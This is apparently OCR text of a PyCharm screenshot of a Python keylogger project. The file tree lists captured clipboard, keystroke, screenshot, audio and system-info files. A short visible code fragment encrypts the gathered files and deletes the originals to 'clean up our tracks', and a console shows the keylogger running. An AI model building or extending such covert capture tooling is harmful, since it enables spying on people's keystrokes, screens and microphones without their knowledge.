 PP pythonProject Version control Current File
Project
keylogger.py clipboard.txt screenshot.png key_log.txt systeminfo.txt sound.py GenerateKey.py encryption_key.txt
pythonProject C:\Users\U
Cryptography
DecryptFile.py
encryption_key.txt
GenerateKey.py
Project
clipboard.txt
e_clipboard.txt
e_key_log.txt
e_systeminfo.txt
key_log.txt
keylogger.py
record.wav
screenshot.png
sound.py
systeminfo.txt
venv library root
qodana.yaml
8 16 2
186 fernet = Fernet(key)
187 encrypted = fernet.encrypt(data)
188
189 with open(encrypted_file_names[count], 'wb') as f:
190 f.write(encrypted)
191
192 count += 1
193
194 time.sleep(120)
195
196 # Clean up our tracks and delete files
197 delete_files = [system_information, clipboard_information, keys_information, screenshot_information,audio_information]
198 for file in delete_files:
199 os.remove(file_merge + file)
for file in delete_files
Run keylogger
C:\Users\USER\PycharmProjects\pythonProject\venv\Scripts\python.exe C:\Users\USER\PycharmProjects\pythonProject\Project\keylogger.py
Key.right
pythonProject > Project > keylogger.py 199:33 CRLF UTF-8 4 spaces Python 3.12 (pythonProject)
36°C
Partly sunny
Search
.52
PC
ENG
IN
14:58
14-03-2024